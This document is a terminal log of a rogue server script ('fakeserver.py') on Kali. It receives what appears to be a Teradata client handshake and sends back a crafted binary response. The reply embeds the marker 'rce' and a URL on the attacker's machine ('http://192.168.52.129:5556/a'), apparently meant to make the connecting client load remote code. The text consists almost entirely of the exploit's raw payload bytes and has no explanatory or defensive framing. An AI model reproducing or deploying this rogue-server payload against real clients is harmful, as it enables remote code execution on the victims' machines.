 ┌──(root㉿kali)-[/home/ke1nys/Desktop]
└─# python3 fakeserver.py
/home/ke1nys/Desktop/fakeserver.py:1: DeprecationWarning: The asyncore module is deprecated and will be removed in Python 3.12. The recommended replacement is asyncio
  import asyncore
INFO:root:Server running on 192.168.52.129:10251
INFO:root:[+]Data received: b'\x03\x01\n\x00\x00\x07\x00\x00\x00C\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\xff\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xa6\x00C\x00\x00\x00\x01\x00\x02\x00\x04\x14\x00\x00\x10\x00\x01\x00\x0cTTU 20.00.00\x00\x04\x00\x
00\x00\x08\x00\x01\x01\x00\x03\x00\x00\x00\x05\x00\x00\x00\t\x00\x01\x01\x00\x0b\x00\x01\x01\x00\x0e\x00\x00\x00\x0f\x00\x00'
INFO:root:[+]Data sending: b'\x03\x02\n\x00\x00\x07\x00\x00\x03\x9f\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\
\x00\x05\xff\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00+\x02N\x00\x00\x03\xe8\x00\x00\x03\xe8\x00x\x00\x01w\xff\x00\x00\x00\x02\x00\x00\x00\x01\xff\x00\
\x00\x04\xbe\x00UTF16                         \xbf\x00UTF8                          \xff\x00ASCII                         \xc0\x00EBCDIC                        N\x01\x00
\x01\x00\x01T\x00\x07\x00\x8c1\x00\x00d\x00\x00\xfa\x00\x00\x0fB@\x00\x00\x00\x00|\xff\x06\x00\x00p\x00\x00\x00\xff\xf8\x00\x00\x00\x01\x00\x00\x00\x00\xbf\x00\x00\x00\
x10\x00\x00\xff\xff\x00\x00\x08\x00\x00\x00\x00\x80\x00\x00\x00@\x00\x00\t\xe7\x00\x0f\xa0\x00\x00\x00\xf20\x00\x00y\x18\x00\x00\x00&\x00\x00\xfa\x00\x00\x00\xfa\x00\x0
0\x00\xfa\x00\x00\x00}\x00\x00\x00}\x00\x00\x00\xfa\x00\x00\x00\xfa\x00\x00\x00\t\xe7\x00\x00\x00\x06\x00\x00\x00\x06\x00\x00\x00\x06\x00\x00\x03\xe8\x00\x0f\xa0\x00\x0
0\xff\xfc\x00\x00\x0f\xff\xb4\x00\x00\xfa\x00\x00\t\x00\x01\x01\x00\n\x00\x1c\x01\x01\x01\x01\x01\x01\x01\x02\x01\x00\x01\x01\x00\x01\x01\x01\x01\x02\x01\x01\x00\x01\x0
1\x01\x01\x01\x01\x02\x00\x0b\x00"\x01\x01\x01\x01\x01\x00\x01\x01\x01\x01\x01\x01\x02\x01\x01\x01\x01\x01\x01\x01\x00\x01\x01\x01\x01\x01\x01\x01\x00\x01\x01\x00\x
00\x00\x0c\x00\x06\x01\x00\x01\x02\x01\x01\x00\r\x00>17.20.03.09                   17.20.03.09                     \x00\x0e\x00\x04\x03\x03\x02\x03\x00\x0f\x00(\x01\x00
\x00\x01\x00\x01\x01\x00\x00\x01\x01\x00\x00\x01\x00\x01\x00\x01\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x01\x01\x00\x01\x00\x01\x00\x00\x01\x00\x10\x00\x14
\x00\x00\x00\x00\x00\x00\x00\x00\x80\x02\x00\x00\x00\x00\x00\x00\x00\x00\x00\x12\x00 \x01\x01\x01\x01\x01\x01\x01\x01\x00\x00\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x13\x00\x08\x01\x01\x01\x00\x00\x00\x00\x00\x06\x00\x02\x01I\x00\xa5\x00s\x00\x00\x00\x01\x00\x01\x00\x05\
x01\x00\x02\x00\x08\x11\x14\x03\t\x00\x03\x00\x04\x00\x04\x00\x06\x00!\x00\x06\x00\x04\x00\x05\x00\x04\x00\x07\x00\x04\x00\x08\x00\x04\x00\t\x00\x04\x00\n\x00\x05\x01\x
00\x0b\x00\x05\x01\x00\x0c\x00\x05\x01\x00\x0e\x00\x04\x00\x10\x00\x06\x01\x00\x00\x0f\x00\'\x00\x03rce\x00\x1chttp://192.168.52.129:5556/a\x00\xa7\x001\x00\x00\x00\x01
\x00\x00\x00\r+\x06\x01\x04\x01\x81?\x01\x87t\x01\x01\t\x00\x10\x00\x0c\x00\x00\x00\x03\x00\x00\x00\x01\x00\x11\x00\x0c\x00\x00\x00\x01\x00\x00\x00\x14\x00\xa7\x00$\x00
\x00\x00\x01\x00\x00\x00\x0c+\x06\x01\x04\x01\x81?\x01\x87t\x01\x14\x00\x11\x00\x0c\x00\x00\x00\x01\x00\x00\x00F\x00\xa7\x00!\x00\x00\x00\x01\x00\x00\x00\t*\x86H\x86\xf
7\x12\x01\x02\x02\x00\x11\x00\x0c\x00\x00\x00\x01\x00\x00\x00(\x00\xa7\x00\x1e\x00\x00\x00\x01\x00\x00\x00\x06+\x06\x01\x05\x05\x02\x00\x11\x00\x0c\x00\x00\x00\x01\x00\
x00\x00A\x00\xa7\x00%\x00\x00\x00\x01\x00\x00\x00\r+\x06\x01\x04\x01\x81\xe0\x1a\x04\x82.\x01\x04\x00\x11\x00\x0c\x00\x00\x00\x01\x00\x00\x00\x1e\x00\xa7\x00%\x00\x00\x
00\x01\x00\x00\x00\r+\x06\x01\x04\x01\x81\xe0\x1a\x04\x82.\x01\x03\x00\x11\x00\x0c\x00\x00\x00\x01\x00\x00\x00\n'